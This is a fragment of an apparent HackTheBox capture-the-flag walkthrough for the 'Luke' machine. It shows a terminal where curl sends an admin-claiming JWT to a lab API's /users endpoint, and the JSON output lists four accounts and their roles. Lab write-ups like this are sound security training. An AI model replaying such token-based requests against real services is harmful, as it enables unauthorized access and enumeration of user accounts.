 root@Kali:~/hackthebox/luke/extra# curl -s http://10.10.10.137:3000/users -H 'Authorization:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoiMCJ9.fN9
JR22zokMZqWNv_UVRrUxn4bHqpC9lr2gRnePFyQ0' | jq
[
  {
    "ID": "1",
    "name": "Admin",
    "Role": "Superuser"
  },
  {
    "ID": "2",
    "name": "Derry",
    "Role": "Web Admin"
  },
  {
    "ID": "3",
    "name": "Yuri",
    "Role": "Beta Tester"
  },
  {
    "ID": "4",
    "name": "Dory",
    "Role": "Supporter"
  }
]
root@Kali:~/hackthebox/luke/extra#